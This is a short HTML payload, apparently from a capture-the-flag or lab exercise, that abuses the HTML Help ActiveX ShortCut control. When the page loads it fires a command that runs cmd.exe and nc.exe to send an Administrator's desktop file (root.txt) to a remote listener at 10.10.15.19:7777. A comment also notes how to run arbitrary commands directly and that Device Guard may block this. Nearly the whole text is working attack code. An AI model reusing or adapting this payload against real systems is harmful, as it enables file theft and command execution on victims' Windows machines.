 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<!-- Can do like the next line to execute commands directly. Will probably be blocked by Device
Guard -->
<PARAM name="Item1" value=",cmd.exe,/c C:\Docs\nc.exe 10.10.15.19 7777 <
C:\Users\Administrator\Desktop\root.txt;">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>